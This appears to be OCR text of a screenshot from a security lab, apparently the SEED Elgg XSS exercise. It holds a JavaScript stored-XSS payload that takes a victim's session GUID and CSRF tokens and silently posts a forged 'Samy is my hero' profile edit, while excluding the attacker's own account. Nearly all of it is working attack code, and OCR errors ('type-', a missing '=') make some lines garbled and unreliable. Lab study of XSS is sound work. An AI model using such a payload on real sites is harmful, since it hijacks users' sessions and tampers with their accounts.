 makefriend.js
edit profile.js
1 <script type-"text/javascript">
2 window.onload function(){
3 var guid= "&guid=" + elgg.session.user.guid;
4 var ts= "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 var name ="&name=" + elgg.session.user.name;
7 var desc="&description=Samy is my hero" + "&accesslevel [description] =2";
8
9 var sendurl="http://www.xsslabelgg.com/action/profile/edit";
10 var content=token+ts+name+ desc + guid;
11 attackerGuid=45;
12 if (elgg.session.user.guid != attackerGuid){
13 var Ajax=null;
14 Ajax = new XMLHttpRequest();
15 Ajax.open("POST",sendurl, true);
16 Ajax.setRequestHeader("Content-Type",
17 "application/x-www-form-urlencoded");
18 Ajax.send(content);
19 }
20 }
21
22 </script>
23